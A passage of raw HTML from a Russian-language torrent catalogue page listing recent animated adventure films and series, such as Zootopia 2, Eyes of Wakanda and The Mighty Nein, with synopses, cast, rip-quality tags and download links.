href='/studio/bestack/'>BeSTACK</a>, <a href='/studio/bee-train/'>Bee Train</a>, <a href='/studio/brains-base/'>Brains Base</a>, <a href='/studio/bridge/'>Bridge </a>, <a href='/studio/c-station/'>C-Station</a>, <a href='/studio/c2c/'>C2C</a>, <a href='/studio/clamp/'>CLAMP</a>, <a href='/studio/chaos-project/'>Chaos Project</a>, <a href='/studio/cloverworks/'>CloverWorks</a>, <a href='/studio/comix-wave-inc/'>CoMix Wave Inc.</a>, <a href='/studio/creators-pack/'>Creators in Pack</a>, <a href='/studio/daume/'>Daume</a>, <a href='/studio/david-production/'>David Production</a>, <a href='/studio/digital-frontier/'>Digital Frontier</a>, <a href='/studio/diomedea/'>Diomedea </a>, <a href='/studio/dogakobo/'>Dogakobo </a>, <a href='/studio/emt-squared/'>EMT Squared</a>, <a href='/studio/fanworks/'>Fanworks</a>, <a href='/studio/feel/'>Feel</a>, <a href='/studio/gainax/'>GAINAX</a>, <a href='/studio/gansis/'>GANSIS</a>, <a href='/studio/gemba/'>Gemba</a>, <a href='/studio/geno-studio/'>Geno Studio</a>, <a href='/studio/gohands/'>GoHands</a>, <a href='/studio/gonzo-digimation/'>Gonzo Digimation</a>, <a href='/studio/graphinica/'>Graphinica</a>, <a href='/studio/group-tac/'>Group TAC</a>, <a href='/studio/hal-film-maker/'>Hal Film Maker</a>, <a href='/studio/haoliners/'>Haoliners</a>, <a href='/studio/hoods-entertainment/'>Hoods Entertainment</a>, <a href='/studio/jc-staff/'>J.C. Staff</a>, <a href='/studio/kaname-production/'>Kaname Production</a>, <a href='/studio/cinema-citrus/'>Kinema Citrus</a>, <a href='/studio/kyoto-animation/'>Kyoto Animation</a>, <a href='/studio/lerche/'>Lerche</a>, <a href='/studio/liden-films/'>Liden Films</a>, <a href='/studio/mappa/'>MAPPA</a>, <a href='/studio/madhouse-studios/'>Madhouse Studios</a>, <a href='/studio/magic-bus/'>Magic Bus</a>, <a href='/studio/manglobe-inc/'>Manglobe Inc.</a>, <a href='/studio/millepensee/'>Millepensee</a>, <a href='/studio/mushi-productions/'>Mushi Productions</a>, <a href='/studio/nut/'>NUT</a>, <a href='/studio/nippon-animation/'>Nippon Animation</a>, <a href='/studio/nomad/'>Nomad</a>, <a href='/studio/olm/'>OLM</a>, <a href='/studio/orange/'>Orange</a>, <a href='/studio/oriental-light-and-magic/'>Oriental Light and Magic</a>, <a href='/studio/p-works/'>P.A. Works</a>, <a href='/studio/ppm/'>PPM</a>, <a href='/studio/passione/'>Passione</a>, <a href='/studio/pierrot-plus/'>Pierrot Plus</a>, <a href='/studio/pine-jam/'>Pine Jam</a>, <a href='/studio/polygon-pictures/'>Polygon Pictures</a>, <a href='/studio/production-ig/'>Production I.G</a>, <a href='/studio/production-ims/'>Production IMS</a>, <a href='/studio/project-no9/'>Project No.9</a>, <a href='/studio/radix/'>Radix</a>, <a href='/studio/rising-force/'>Rising Force</a>, <a href='/studio/shaft/'>SHAFT</a>, <a href='/studio/sakura-create/'>Sakura Create</a>, <a href='/studio/sanzigen/'>Sanzigen</a>, <a href='/studio/satelight/'>Satelight</a>, <a href='/studio/science-saru/'>Science Saru</a>, <a href='/studio/seven/'>Seven</a>, <a href='/studio/seven-arcs/'>Seven Arcs</a>, <a href='/studio/shinei-animation/'>Shin-Ei Animation</a>, <a href='/studio/shochiku/'>Shochiku</a>, <a href='/studio/shogakukan-music-digital-entertainment/'>Shogakukan Music &amp; Digital Entertainment</a>, <a href='/studio/shuka/'>Shuka</a>, <a href='/studio/signal-md/'>Signal MD</a>, <a href='/studio/silver-link/'>Silver Link</a>, <a href='/studio/studio-3hz/'>Studio 3Hz</a>, <a href='/studio/studio-4c/'>Studio 4°C</a>, <a href='/studio/studio-barcelona/'>Studio Barcelona</a>, <a href='/studio/studio-blanc/'>Studio Blanc.</a>, <a href='/studio/studio-chizu/'>Studio Chizu</a>, <a href='/studio/studio-comet/'>Studio Comet</a>, <a href='/studio/studio-deen/'>Studio DEEN</a>, <a href='/studio/studio-fantasia/'>Studio Fantasia</a>, <a href='/studio/studio-gallop/'>Studio Gallop</a>, <a href='/studio/studio-ghibli/'>Studio Ghibli</a>, <a href='/studio/studio-gokumi/'>Studio Gokumi</a>, <a href='/studio/studio-hibari/'>Studio Hibari</a>, <a href='/studio/studio-kai/'>Studio Kai</a>, <a href='/studio/studio-khara/'>Studio Khara</a>, <a href='/studio/studio-live/'>Studio Live</a>, <a href='/studio/studio-pierrot/'>Studio Pierrot</a>, <a href='/studio/sunrise/'>Sunrise</a>, <a href='/studio/synergy-japan/'>Synergy Japan</a>, <a href='/studio/tms/'>TMS</a>, <a href='/studio/tnk/'>TNK</a>, <a href='/studio/tatsunoko/'>Tatsunoko</a>, <a href='/studio/telecom-animation-film/'>Telecom Animation Film</a>, <a href='/studio/tezuka-productions/'>Tezuka Productions</a>, <a href='/studio/answer-studio/'>The Answer Studio</a>, <a href='/studio/toei-animation/'>Toei Animation</a>, <a href='/studio/tokyo-kids/'>Tokyo Kids</a>, <a href='/studio/triangle-staff/'>Triangle Staff </a>, <a href='/studio/trigger/'>Trigger</a>, <a href='/studio/troyca/'>Troyca</a>, <a href='/studio/typhoon-graphics/'>Typhoon Graphics</a>, <a href='/studio/ufo-table/'>UFO Table</a>, <a href='/studio/ufotable/'>Ufotable </a>, <a href='/studio/vega-entertainment/'>Vega Entertainment</a>, <a href='/studio/white-fox/'>White Fox</a>, <a href='/studio/wit-studio/'>Wit Studio</a>, <a href='/studio/xebec/'>Xebec</a>, <a href='/studio/yumeta-company/'>Yumeta Company</a>, <a href='/studio/zexcs/'>ZEXCS</a>, <a href='/studio/zero-g/'>Zero-G</a>, <a href='/studio/asread/'>asread</a></div></div><h1 class='head'><a href="/popular-multfilm/">Мультфильмы</a> / 
	Приключения
</h1>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Приключения</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 217 сгенерировано ( 2026/01/11 22:01:03 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="217.html">217</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  moguchaya-devyatka ( сгенерирован 2025/12/24 06:18:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621542' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621542" id='film_controll_621542'></div></div><div class="film-wrap"><div class='film-image' alt="Могучая девятка" ><a href="/film/moguchaya-devyatka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/poster-The-Mighty-Nein-S1h_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 ноября 2025 г." /><meta itemprop="url" content="//film/moguchaya-devyatka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/poster-The-Mighty-Nein-S1h_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Могучая девятка</span>  (2025) <br/>(<span itemprop="alternativeHeadline">The Mighty Nein</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/amazon-prime-video/">Amazon Prime Video</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/tasha-huo/" itemprop="actor">Таша Хуо</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/mark-strong-1/" itemprop="actor">Марк Стронг</a>, <a href="/video/actor/min-na-uen/" itemprop="actor">Мин-На Уэн</a>, <a href="/video/actor/ivanna-sahno/" itemprop="actor">Иванна Сахно</a></div></div><div class="film-announce">История о группе преступников и изгоев, которые — единственные, кто может предотвратить погружение королевства в хаос, когда артефакт с древней силой, способный изменять реальность, попадает в неправильные руки.</div><div class="film-foot"><a href="/film/moguchaya-devyatka.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 19.11.2025</em><em>Дата добавления: 23.12.2025</em><em>Последнее обновление: 24.12.2025</em></div></div></div><!-- 2--><!-- cache:  zveropolis-2 ( сгенерирован 2025/11/28 09:45:07 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621617' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="621617" id='film_controll_621617'></div></div><div class="film-wrap"><div class='film-image' alt="Зверополис 2" ><a href="/film/zveropolis-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5265603_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 ноября 2025 г." /><meta itemprop="url" content="//film/zveropolis-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5265603_video_list.jpg" /><em class="qa-icon qa-CamRip use_tooltip" title='CamRip :: Самое плохое качество. Фильм записан камерой с экрана кинотеатра.'>CamRip</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Зверополис 2</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Zootopia 2</span>)<br/></h2><div class='film-genre'><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div><a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/detective/multfilm/' itemprop="genre" >Детектив</a>, <a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/criminal/multfilm/' itemprop="genre" >Криминал</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/dzhared-bush/" itemprop="actor">Джаред Буш</a>, <a href="/video/actor/bajron-hovard-1/" itemprop="actor">Байрон Ховард</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/dzhinnifer-gudvin/" itemprop="actor">Джиннифер Гудвин</a>, <a href="/video/actor/dzhejson-bejtman-1/" itemprop="actor">Джейсон Бейтман</a>, <a href="/video/actor/dzhonatan-ke-kvan/" itemprop="actor">Ке Хюи Куан</a></div></div><div class="film-announce">Кролик-полицейский Джуди и лис Ник идут по следу загадочной рептилии, чьё прибытие в Зверополис переворачивает жизнь города с ног на голову. Чтобы раскрыть дело, Джуди и Ник вынуждены работать под прикрытием в разных районах города.</div><div class="film-foot"><a href="/film/zveropolis-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 13.11.2025</em><em>Дата добавления: 28.11.2025</em><em>Последнее обновление: 28.11.2025</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  bet-semejka ( сгенерирован 2025/11/10 19:51:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621502' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621502" id='film_controll_621502'></div></div><div class="film-wrap"><div class='film-image' alt="Бэт-семейка" ><a href="/film/bet-semejka.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5301017_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 ноября 2025 г." /><meta itemprop="url" content="//film/bet-semejka.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5301017_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Бэт-семейка</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Bat-Fam</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/amazon-prime-video/">Amazon Prime Video</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/london-hyuz/" itemprop="actor">Лондон Хьюз</a></div></div><div class="film-announce">Это анимационный комедийный боевик, основанный на персонажах вселенной DC.

По сюжету Бэтмен, Элфри и юный Дэмиен Уэйн приветствуют новых жильцов в особняке Уэйнов.</div><div class="film-foot"><a href="/film/bet-semejka.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.11.2025</em><em>Дата добавления: 10.11.2025</em><em>Последнее обновление: 10.11.2025</em></div></div></div><!-- 4--><!-- cache:  fixed ( сгенерирован 2025/08/13 18:42:30 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620907' class="film-item is-multfilm "><div class="overflow_wrap"><div class="film_controll" obj_id="620907" id='film_controll_620907'></div></div><div class="film-wrap"><div class='film-image' alt="Стерилизован" ><a href="/film/fixed.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/pt/it/cache/fixed_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 августа 2025 г." /><meta itemprop="url" content="//film/fixed.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/pt/it/cache/fixed_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/last-multfilm-torrent/br/'><em class="cn-icon cn-br" title='Бразилия'>br</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Стерилизован</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Fixed</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/netflix/">NetFlix</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div><a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/melodrama/multfilm/' itemprop="genre" >Мелодрама</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/genndij-tartakovskij/" itemprop="actor">Генндий Тартаковский</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/idris-elba/" itemprop="actor">Идрис Эльба</a>, <a href="/video/actor/ketrin-han/" itemprop="actor">Кэтрин Хан</a>, <a href="/video/actor/bek-bennett/" itemprop="actor">Бек Беннетт</a></div></div><div class="film-announce">История самого обычного и во всех отношениях хорошего пса Булла, влюбленного в соседскую собачку Хани. Однажды он узнает, что его собираются кастрировать, и произойдет это уже на следующее утро. Сообразительный бладхаунд решается на авантюру. Вместе с четвероногими соратниками — амбициозным боксером Рокко, таксой Фетчем, биглем Лаки и избалованной вниманием Хани — Булл отправляется навстречу приключениям. Как он проведет свою последнюю веселую ночку со своими лучшими друзьями?</div><div class="film-foot"><a href="/film/fixed.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 13.08.2025</em><em>Дата добавления: 13.08.2025</em><em>Последнее обновление: 13.08.2025</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  zheleznyij-chelovek-i-ego-neveroyatnyie-druzya ( сгенерирован 2025/08/13 18:47:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620892' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="620892" id='film_controll_620892'></div></div><div class="film-wrap"><div class='film-image' alt="Железный человек и его невероятные друзья" ><a href="/film/zheleznyij-chelovek-i-ego-neveroyatnyie-druzya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/sp/pc/cache/zheleznyij-chelovek-i-ego-neve_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 августа 2025 г." /><meta itemprop="url" content="//film/zheleznyij-chelovek-i-ego-neveroyatnyie-druzya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/sp/pc/cache/zheleznyij-chelovek-i-ego-neve_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Железный человек и его невероятные друзья</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Iron Man and His Awesome Friends</span>)<br/></h2><div class='film-genre'><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/multserialy/multfilm/' itemprop="genre" style='color:#579100'>Мультсериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/family/multfilm/' itemprop="genre" >Семейный</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/majkl-douding/" itemprop="actor">Майкл Доудинг</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/telon-varberton/" itemprop="actor">Тэлон Варбертон</a>, <a href="/video/actor/loren-tom/" itemprop="actor">Лорен Том</a>, <a href="/video/actor/stiven-tobolovski/" itemprop="actor">Стивен Тоболовски</a></div></div><div class="film-announce">Юный гений и по совместительству тусовщик Тони Старк (Мэйсон Бломберг) решает, что спасать мир в одиночку — моветон. Он собирает команду вундеркиндов, чтобы с высокотехнологичным размахом решать городские проблемы. Первая на очереди — остановить наглого робота-клептомана по имени Альтрон.</div><div class="film-foot"><a href="/film/zheleznyij-chelovek-i-ego-neveroyatnyie-druzya.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 11.08.2025</em><em>Дата добавления: 13.08.2025</em><em>Последнее обновление: 13.08.2025</em></div></div></div><!-- 6--><!-- cache:  ochi-vakandyi ( сгенерирован 2025/08/1 15:43:49 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620837' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="620837" id='film_controll_620837'></div></div><div class="film-wrap"><div class='film-image' alt="Очи Ваканды" ><a href="/film/ochi-vakandyi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5e721d30-76c6-4789-aeeb-f1cd334ce700_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 августа 2025 г." /><meta itemprop="url" content="//film/ochi-vakandyi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5e721d30-76c6-4789-aeeb-f1cd334ce700_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Очи Ваканды</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Eyes of Wakanda</span>)<br/></h2><div class='film-genre'><div><strong>Канал</strong>: <a href="/channel/disney/">Disney+</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/action/multfilm/' itemprop="genre" >Боевик</a>, <a href='/drama/multfilm/' itemprop="genre" >Драма</a>, <a href='/zarubezhnye-multfilmy/multfilm/' itemprop="genre" style='color:#579100'>Зарубежные мультфильмы</a>, <a href='/multserialy/multfilm/' itemprop="genre" style='color:#579100'>Мультсериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/rajan-kugler/" itemprop="actor">Райан Куглер</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/kress-uilyams/" itemprop="actor">Кресс Уильямс</a>, <a href="/video/actor/anika-noni-rouz/" itemprop="actor">Аника Нони Роуз</a>, <a href="/video/actor/gari-entoni-uilyams-1/" itemprop="actor">Гари Энтони Уильямс</a></div></div><div class="film-announce">История Хатут Зеразе, воинов Ваканды, которые отправляются на опасные миссии по всему миру и возвращают украденные артефакты из вибраниума.</div><div class="film-foot"><a href="/film/ochi-vakandyi.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 06.08.2025</em><em>Дата добавления: 01.08.2025</em><em>Последнее обновление: 01.08.2025</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  likoris-rikoil-druzya-pohititeli-vremeni ( сгенерирован 2025/10/6 06:34:28 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620245' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="620245" id='film_controll_620245'></div></div><div class="film-wrap"><div class='film-image' alt="Ликорис Рикоил: Друзья — похитители времени" ><a href="/film/likoris-rikoil-druzya-pohititeli-vremeni.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/245606_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 апреля 2025 г." /><meta itemprop="url" content="//film/likoris-rikoil-druzya-pohititeli-vremeni.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/245606_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ликорис Рикоил: Друзья — похитители времени</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Lycoris Recoil: Friends Are Thieves of Time</span>)<br/></h2><div class='film-genre'><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/melodrama/multfilm/' itemprop="genre" >Мелодрама</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/tsuyosi-tobita/" itemprop="actor">Цуёси Тобита</a>, <a href="/video/actor/takasi-sakuma/" itemprop="actor">Такаси Сакума</a>, <a href="/video/actor/masayuki-sakoi/" itemprop="actor">Масаюки Сакои</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/tika-andzaj/" itemprop="actor">Тика Андзай</a>, <a href="/video/actor/sion-vakayama/" itemprop="actor">Сион Вакаяма</a>, <a href="/video/actor/misaki-kuno/" itemprop="actor">Мисаки Куно</a></div></div><div class="film-announce">Этот сборник из шести мини-историй предлагает взглянуть на обыденные, но удивительные моменты из жизни Чисато и Такины. Две совершенно разные подруги сталкиваются с повседневными ситуациями, которые благодаря необычной подаче и оригинальной режиссуре превращаются в маленькие шедевры. Чисато – это ураган эмоций и спонтанности, ее энергия заряжает всех вокруг, тогда как Такина предпочитает тишину и обдумывает каждый шаг, прежде чем что-то сделать.</div><div class="film-foot"><a href="/film/likoris-rikoil-druzya-pohititeli-vremeni.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.04.2025</em><em>Дата добавления: 06.10.2025</em><em>Последнее обновление: 06.10.2025</em></div></div></div><!-- 8--><!-- cache:  devil-may-cry ( сгенерирован 2025/04/4 04:23:32 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620111' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="620111" id='film_controll_620111'></div></div><div class="film-wrap"><div class='film-image' 